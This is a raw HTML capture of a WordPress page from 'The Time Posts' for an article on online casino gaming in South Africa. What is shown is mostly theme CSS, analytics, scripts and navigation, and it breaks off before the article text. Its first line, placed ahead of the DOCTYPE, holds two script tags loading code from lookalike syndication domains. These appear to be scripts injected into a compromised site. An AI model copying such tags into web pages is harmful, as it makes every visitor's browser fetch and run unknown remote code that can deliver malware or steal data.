

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thetimeposts.com/discovering-the-world-of-online-casino-gaming-in-south-africa/
body_size: 16304
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Discovering the World of Online Casino Gaming in South Africa</title><link rel="preload" as="image" imagesrcset="https://thetimeposts.com/wp-content/uploads/2024/01/Online-Casino-1024x585.png 1024w, https://thetimeposts.com/wp-content/uploads/2024/01/Online-Casino-1536x878.png 1536w, https://thetimeposts.com/wp-content/uploads/2024/01/Online-Casino-1200x686.png 1200w, https://thetimeposts.com/wp-content/uploads/2024/01/Online-Casino.png 1792w" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://thetimeposts.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.1" type="font/woff2" crossorigin="anonymous" />
	<meta name="description" content="In the surge of online casino platforms, an unparalleled focus on user-friendly interfaces takes center stage." />
	<link rel="canonical" href="https://thetimeposts.com/discovering-the-world-of-online-casino-gaming-in-south-africa/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Discovering the World of Online Casino Gaming in South Africa" />
	<meta property="og:description" content="In the surge of online casino platforms, an unparalleled focus on user-friendly interfaces takes center stage." />
	<meta property="og:url" content="https://thetimeposts.com/discovering-the-world-of-online-casino-gaming-in-south-africa/" />
	<meta property="og:site_name" content="The Time Posts" />
	<meta property="article:published_time" content="2024-01-10T08:02:37+00:00" />
	<meta property="og:image" content="https://thetimeposts.com/wp-content/uploads/2024/01/Online-Casino-1024x585.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="585" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thetimeposts.com/discovering-the-world-of-online-casino-gaming-in-south-africa/","url":"https://thetimeposts.com/discovering-the-world-of-online-casino-gaming-in-south-africa/","name":"Discovering the World of Online Casino Gaming in South Africa","isPartOf":{"@id":"https://thetimeposts.com/#website"},"primaryImageOfPage":{"@id":"https://thetimeposts.com/discovering-the-world-of-online-casino-gaming-in-south-africa/#primaryimage"},"image":{"@id":"https://thetimeposts.com/discovering-the-world-of-online-casino-gaming-in-south-africa/#primaryimage"},"thumbnailUrl":"https://thetimeposts.com/wp-content/uploads/2024/01/Online-Casino.png","datePublished":"2024-01-10T08:02:37+00:00","author":{"@id":"https://thetimeposts.com/#/schema/person/2b4bf5570270b8d48de03c1761aef1a9"},"description":"In the surge of online casino platforms, an unparalleled focus on user-friendly interfaces takes center stage.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thetimeposts.com/discovering-the-world-of-online-casino-gaming-in-south-africa/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetimeposts.com/discovering-the-world-of-online-casino-gaming-in-south-africa/#primaryimage","url":"https://thetimeposts.com/wp-content/uploads/2024/01/Online-Casino.png","contentUrl":"https://thetimeposts.com/wp-content/uploads/2024/01/Online-Casino.png","width":1792,"height":1024,"caption":"Online Casino"},{"@type":"WebSite","@id":"https://thetimeposts.com/#website","url":"https://thetimeposts.com/","name":"The Time Posts","description":"Breaking News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thetimeposts.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://thetimeposts.com/#/schema/person/2b4bf5570270b8d48de03c1761aef1a9","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetimeposts.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://thetimeposts.com"],"url":"https://thetimeposts.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Time Posts &raquo; Feed" href="https://thetimeposts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Time Posts &raquo; Comments Feed" href="https://thetimeposts.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thetimeposts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetimeposts.com%2Fdiscovering-the-world-of-online-casino-gaming-in-south-africa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thetimeposts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetimeposts.com%2Fdiscovering-the-world-of-online-casino-gaming-in-south-africa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thetimeposts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://thetimeposts.com/wp-content/themes/smart-mag/style.css?ver=10.2.1' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
.smart-head-main { --main-width: 1360px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://thetimeposts.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://thetimeposts.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.2.1' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WRHDSX6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thetimeposts.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WRHDSX6");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" src="https://thetimeposts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thetimeposts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thetimeposts.com/wp-json/wp/v2/posts/6621" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thetimeposts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thetimeposts.com/?p=6621' />
<meta name="generator" content="Site Kit by Google 1.148.0" />
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.28.0; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			

</head>

<body class="wp-singular post-template-default single single-post postid-6621 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-54 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-6424">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-vimeo" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-vimeo"></i>					<span class="visuallyhidden">Vimeo</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://thetimeposts.com/" title="The Time Posts" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				The Time Posts
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="#" class="ts-button ts-button-alt ts-button1">
		Subscribe	</a>


	<a href="#auth-modal" class="auth-link has-icon">
					<i class="icon tsi tsi-user-circle-o"></i>
		
					<span class="label">Login</span>
			</a>

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-primary" class="menu"><li id="menu-item-2697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2697"><a href="https://thetimeposts.com">Home</a></li>
<li id="menu-item-2662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="https://thetimeposts.com/about/">About</a></li>
<li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-2693"><a href="https://thetimeposts.com/category/business/">Business</a></li>
<li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-2698"><a href="https://thetimeposts.com/category/travel/">Travel</a></li>
<li id="menu-item-3444" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-54 menu-item-3444"><a href="https://thetimeposts.com/category/games/">Games</a></li>
<li id="menu-item-3445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-52 menu-item-3445"><a href="https://thetimeposts.com/category/health/">Health</a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-3446"><a href="https://thetimeposts.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-3447"><a href="https://thetimeposts.com/category/tech/">Tech</a></li>
<li id="menu-item-3538" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-180 menu-item-3538"><a href="https://thetimeposts.com/category/reviews/">Reviews</a></li>
<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://thetimeposts.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://thetimeposts.com/" title="The Time Posts" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				The Time Posts
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span class="breadcrumb_last" aria-current="page">Discovering the World of Online Casino Gaming in South Africa</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://thetimeposts.com/category/games/" class="category term-color-54" rel="category">Games</a>
					</span>
					</div><h1 class="is-title post-title">Discovering the World of Online Casino Gaming in South Africa</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='admin' src='https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://thetimeposts.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2024-01-10T08:02:37+00:00">January 10, 2024</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://thetimeposts.com/discovering-the-world-of-online-casino-gaming-in-south-africa/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>4 Mins Read</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthetimeposts.com%2Fdiscovering-the-world-of-online-casino-gaming-in-south-africa%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
